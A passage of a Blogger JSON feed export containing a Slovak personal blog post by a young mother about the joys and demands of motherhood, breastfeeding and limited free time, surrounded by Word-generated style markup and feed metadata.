Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"List Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"List Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"List Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 6\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\n\u003Cstyle\u003E\n\u003C!--\n \/* Font Definitions *\/\n@font-face\n {font-family:\"Cambria Math\";\n panose-1:0 0 0 0 0 0 0 0 0 0;\n mso-font-charset:1;\n mso-generic-font-family:roman;\n mso-font-format:other;\n mso-font-pitch:variable;\n mso-font-signature:0 0 0 0 0 0;}\n@font-face\n {font-family:Calibri;\n panose-1:2 15 5 2 2 2 4 3 2 4;\n mso-font-charset:0;\n mso-generic-font-family:auto;\n mso-font-pitch:variable;\n mso-font-signature:-536870145 1073786111 1 0 415 0;}\n@font-face\n {font-family:\"MS Mincho\";\n panose-1:2 2 6 9 4 2 5 8 3 4;\n mso-font-charset:128;\n mso-generic-font-family:auto;\n mso-font-pitch:variable;\n mso-font-signature:-536870145 1791491579 134217746 0 131231 0;}\n \/* Style Definitions *\/\np.MsoNormal, li.MsoNormal, div.MsoNormal\n {mso-style-unhide:no;\n mso-style-qformat:yes;\n mso-style-parent:\"\";\n margin:0cm;\n margin-bottom:.0001pt;\n mso-pagination:widow-orphan;\n font-size:12.0pt;\n font-family:Calibri;\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-fareast-font-family:Calibri;\n mso-fareast-theme-font:minor-latin;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;\n mso-bidi-font-family:\"Times New Roman\";\n mso-bidi-theme-font:minor-bidi;\n mso-fareast-language:EN-US;}\n.MsoChpDefault\n {mso-style-type:export-only;\n mso-default-props:yes;\n font-family:Calibri;\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-fareast-font-family:Calibri;\n mso-fareast-theme-font:minor-latin;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;\n mso-bidi-font-family:\"Times New Roman\";\n mso-bidi-theme-font:minor-bidi;\n mso-fareast-language:EN-US;}\n@page WordSection1\n {size:595.0pt 842.0pt;\n margin:70.85pt 70.85pt 70.85pt 70.85pt;\n mso-header-margin:35.4pt;\n mso-footer-margin:35.4pt;\n mso-paper-source:0;}\ndiv.WordSection1\n {page:WordSection1;}\n--\u003E\n\u003C\/style\u003E\n\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\ntable.MsoNormalTable\n {mso-style-name:\"Table Normal\";\n mso-tstyle-rowband-size:0;\n mso-tstyle-colband-size:0;\n mso-style-noshow:yes;\n mso-style-priority:99;\n mso-style-parent:\"\";\n mso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n mso-para-margin:0cm;\n mso-para-margin-bottom:.0001pt;\n mso-pagination:widow-orphan;\n font-size:12.0pt;\n font-family:Calibri;\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;\n mso-fareast-language:EN-US;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\n\n\u003C!--StartFragment--\u003E\n\n\n\n\u003C!--EndFragment--\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"SK\" style=\"mso-ansi-language: SK;\"\u003EVaša Ingrid \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;ms mincho\u0026quot;; mso-bidi-font-family: \u0026quot;MS Mincho\u0026quot;;\"\u003E❤\u003C\/span\u003E\u003Cspan lang=\"SK\" style=\"mso-ansi-language: SK;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/ingridmyfragrance.blogspot.com\/feeds\/6051129980929327159\/comments\/default","title":"Zverejniť komentáre"},{"rel":"replies","type":"text/html","href":"https:\/\/ingridmyfragrance.blogspot.com\/2017\/10\/waste-in-time.html#comment-form","title":"0 komentárov"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/523540790034128640\/posts\/default\/6051129980929327159"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/523540790034128640\/posts\/default\/6051129980929327159"},{"rel":"alternate","type":"text/html","href":"https:\/\/ingridmyfragrance.blogspot.com\/2017\/10\/waste-in-time.html","title":"WASTE IN TIME"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09163954281067929617"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHVQZBo7s_JGvf_72FTMZLMsU2kr36e07YvYTi8v9SUVIsiruOT28DsSgUGxljLfW4CFGMqukB0Mqnz8E-DNpVG6k51rid5JwapxeKJY24zsk3JhNFt7P37XSO0SCE7lUYsuXf7veRMa0\/s72-c\/FullSizeRender+2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Praha, Česko"},"georss$point":{"$t":"50.0755381 14.43780049999998"},"georss$box":{"$t":"49.749331100000006 13.79235349999998 50.4017451 15.083247499999981"}},{"id":{"$t":"tag:blogger.com,1999:blog-523540790034128640.post-5780928634543955574"},"published":{"$t":"2017-10-11T17:00:00.000-07:00"},"updated":{"$t":"2017-10-11T17:00:48.177-07:00"},"title":{"type":"text","$t":"DO YOU LIKE BEING A MOM?\/BAVÍ ŤA BYŤ MAMOU?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit4bOM20ysasqS6hQJ7T4YE81msOFgyNi8JZLFlnMs3JhxlN7qL1l-8GwX1OIPhURbu6zkcV74bD3WlJLMgu9lrtOvUatLKm7frCbD5hiDEFcZZ5juA8HNlpQ-kOJ7g7PuSLumtNMNgiM\/s1600\/CE0A4990.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit4bOM20ysasqS6hQJ7T4YE81msOFgyNi8JZLFlnMs3JhxlN7qL1l-8GwX1OIPhURbu6zkcV74bD3WlJLMgu9lrtOvUatLKm7frCbD5hiDEFcZZ5juA8HNlpQ-kOJ7g7PuSLumtNMNgiM\/s640\/CE0A4990.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"SK\" style=\"mso-ansi-language: SK;\"\u003EPred pár dňami sa\nma spolužiak opýtal, či ma baví byť mamou. Moja okamžitá odpoveď bola: „jasné,\nje to super!“ No potom som sa nad tým zamyslela, či ma to naozaj baví, keďže sa\nteším na chvíľky strávené v\u0026nbsp;škole. Do školy sa síce teším, lebo tam neriešim\nkojenie, prebaľovanie,\u0026nbsp;(teraz na jeseň veľmi aktuálne) odsávanie soplíkov,\nalebo to akú pesničku si zaspievame. Avšak to ako sa teším potom zo školy domov\nza mojou princeznou, to je neopísateľné (nie že by som neverila mojím blízkym,\nže sa o\u0026nbsp;ňu nepostarajú dobre, ale ja to viem predsa lepšie a\u0026nbsp;isté obavy\nsú tam vždy :-D)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"SK\" style=\"mso-ansi-language: SK;\"\u003ESpäť k\u0026nbsp;téme,\nbyť mamou je naozaj skvelá vec! Len už žiaden čas nie je váš vlastný, ale je to\nčas vás a\u0026nbsp;vášho dieťaťa. Na manikúru pravidelne chodíme spolu, Isabelka sa\nzatiaľ len pozerá alebo spinká, cvičiť jedine doma (síce chudá som, ale taká\nhuspeninová som nebola ešte nikdy v\u0026nbsp;živote), alebo teraz najnovšie sa\nchystám vyskúšať kruhové tréningy, ale aj tam budem brávať princeznú so mnou a\u0026nbsp;bude\nsa strážiť na recepcii. A\u0026nbsp;to NAJDÔLEŽITEJŠIE, ak chcete niekam ísť, musíte\nsa začať chystať aspoň o pol hodinu skôr, pretože moja dochvíľnosť sa zmenila\nna nedochvíľnosť (aspoň sa je na koho vyhovoriť :-D). Naaranžovať seba +\nIsabelku je časovo náročné, keďže nemáme nikdy nič na seba (táta nám nespravil šatník,\ntak stále nosíme tie isté veci :-O nové sa nám do skrine nezmestia \u003C\/span\u003E\u003Cspan lang=\"SK\" style=\"font-family: Wingdings; mso-ansi-language: SK; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-char-type: symbol; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin; mso-symbol-font-family: Wingdings;\"\u003E\u003Cspan style=\"mso-char-type: symbol; mso-symbol-font-family: Wingdings;\"\u003EL\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"SK\" style=\"mso-ansi-language: SK;\"\u003E No toto nie sú jedine starosti ktoré nás\ntrápia (teda trápia asi iba mňa, Isabelke je to jedno :D\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"SK\" style=\"mso-ansi-language: SK;\"\u003EK\u0026nbsp;ďalším každodenným\nstarostiam pripisujem KOJENIE!!! Viem, že je to to najlepšie čo matka môže pre\nsvoje dieťa urobiť, ale toľko času čo vám to zaberie, a\u0026nbsp;nie len to – s\u0026nbsp;kojením\ntotiž súvisí odsávanie mliečka. Kojím približne každé 3 hodiny od 8 ráno až do\nvečera 9-10, kedy ukladám tento môj „vysávač“ spinkať. K\u0026nbsp;tomu dvakrát za\ndeň treba odstriekať mlieko, lebo potom vám hrozí zápal prsníka, a\u0026nbsp;to teda\nnie je nič príjemné. K\u0026nbsp;odsávaniu mliečka ma napadla vtipná story – môj 8\nročný brat (teraz tretiak na základnej škole) mal napísať príbeh na mliečne\nvýrobky a\u0026nbsp;on napísal super príbeh, ale niekde sa tam vyskytla veta –\nFarmár išiel odsávať kravičke mliečko! :-D :-D Tak on ju nešiel podojiť ale\nodsávať mliečko! Každopádne už sa teším keď kojiť nebudem. Navyše, keď sme\nniekde v\u0026nbsp;spoločnosti, a\u0026nbsp;malá začne pýtať mliečko, tak hľadám\nnajtmavší roh kde sa skryť aby nás nikto nevidel. Neodsudzujem, ženy čo koja\nbez problémov na verejnosti, ale mne to nie je príjemné a\u0026nbsp;preto zájdem\nradšej aj do auta.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"SK\" style=\"mso-ansi-language: SK;\"\u003EA\u0026nbsp;viete čo\nmi ešte chýba? Ten pocit voľnosti, že si môžem dať jeden Aperol tam, jeden\npohárik vína tam, inde zase pohár piva. Síce občas si s\u0026nbsp;kľudným svedomím\ndám pohárik vína alebo piva k večeri, ale za hranicu JEDEN už nemôžem ísť, veď\npredsa chcem pre svoje dieťa to najlepšie a\u0026nbsp;nebudem ju nijak ohrozovať. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8P4YqCMjznWJw4-j-GQSKrjUethH6lDh7-XpcSgFcaMhpk_OxJBv8zk9KZjn4yYLNUIy6wvyM9J7QBrgPPwRh8wSaU8lSf3rKAMHisbBFoPx_2mZWBa3iaq_fgini8U4YCuuS74S54sc\/s1600\/CE0A4755.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8P4YqCMjznWJw4-j-GQSKrjUethH6lDh7-XpcSgFcaMhpk_OxJBv8zk9KZjn4yYLNUIy6wvyM9J7QBrgPPwRh8wSaU8lSf3rKAMHisbBFoPx_2mZWBa3iaq_fgini8U4YCuuS74S54sc\/s640\/CE0A4755.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLsHTqFilQxBhRgshJ7Ph8moZZLsZHSMhHHwDw3D39p7-aFoFNvaW9CpwrAizSiOGXZ5p5FxO43uIosGENQBhOFEsWdyHyIfgX5A0dJPiVJemIaee2E5HI0yuLGPyPd3oiTjwM2KL59iQ\/s1600\/CE0A4841.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLsHTqFilQxBhRgshJ7Ph8moZZLsZHSMhHHwDw3D39p7-aFoFNvaW9CpwrAizSiOGXZ5p5FxO43uIosGENQBhOFEsWdyHyIfgX5A0dJPiVJemIaee2E5HI0yuLGPyPd3oiTjwM2KL59iQ\/s640\/CE0A4841.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS82BP2QDUZVD93TJNdT4apGI1Rwg3wtCR9kNRDk1ulXCQ5gaUFhyphenhyphentuLyvthdc21lvamCzlmgzCznUkcS_FMWtGfoIUng-jQ1_vqt4oN5nLHT8V-GVCa0hW-xqnjj99xE2gvRpKfq4_EM\/s1600\/CE0A4931.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS82BP2QDUZVD93TJNdT4apGI1Rwg3wtCR9kNRDk1ulXCQ5gaUFhyphenhyphentuLyvthdc21lvamCzlmgzCznUkcS_FMWtGfoIUng-jQ1_vqt4oN5nLHT8V-GVCa0hW-xqnjj99xE2gvRpKfq4_EM\/s640\/CE0A4931.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWIELVOSXFSPKG5ty1WbHxiSy_mzGWkTFj1RsRCv3V4zdH5Qw1peJ2wpe1VRWH6kq7JB4nXOgPNRYacqwZrBFIrzPiy9aUJVNbHT3UvMKb_7zH8aiPZedkWMbtXpwyrRkjnKCt8SCJFxc\/s1600\/CE0A4999.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWIELVOSXFSPKG5ty1WbHxiSy_mzGWkTFj1RsRCv3V4zdH5Qw1peJ2wpe1VRWH6kq7JB4nXOgPNRYacqwZrBFIrzPiy9aUJVNbHT3UvMKb_7zH8aiPZedkWMbtXpwyrRkjnKCt8SCJFxc\/s640\/CE0A4999.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"SK\" style=\"mso-ansi-language: SK;\"\u003EV\u0026nbsp;konečnom dôsledku\nbyť mamou je super, ale už sa žena nerozhoduje sama za seba, musí vždy brať\nohľad na svoje dieťa, teda aspoň kým dosiahne určitý vek. Avšak ja si teraz\nželám, aby mi nevyrástla príliš rýchlo a\u0026nbsp;zostala takáto maličká ešte\nnejaký čas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"SK\" style=\"mso-ansi-language: SK;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003EPS: Ukážka fotiek je z novorodeneckého fotenie v Prahe u pani Petry Jarolímovej :) Moc ďakujeme.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"SK\" style=\"mso-ansi-language: SK;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Co:OfficeDocumentSettings\u003E\n  \u003Co:AllowPNG\/\u003E\n  \u003Co:PixelsPerInch\u003E96\u003C\/o:PixelsPerInch\u003E\n \u003C\/o:OfficeDocumentSettings\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\n\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:HyphenationZone\u003E21\u003C\/w:HyphenationZone\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003ECS\u003C\/w:LidThemeOther\u003E\n  